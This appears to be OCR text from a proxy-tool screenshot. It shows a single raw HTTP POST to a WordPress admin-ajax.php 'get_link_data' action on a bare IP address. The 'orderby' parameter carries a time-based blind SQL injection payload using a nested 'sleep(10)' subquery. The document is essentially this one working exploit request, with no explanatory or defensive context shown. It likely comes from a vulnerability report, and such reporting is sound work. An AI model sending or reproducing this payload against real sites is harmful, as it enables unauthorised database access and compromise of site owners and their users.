 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=get_link_data HTTP/1.1
2 Host: 100.25.255.51:9097
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Length: 92
8 Content-Type: application/x-www-form-urlencoded
9 Connection: keep-alive
10
11 action=get_link_data&link_name=&order=ASC&orderby=
link_id,(select+*from(select(sleep(10)))a)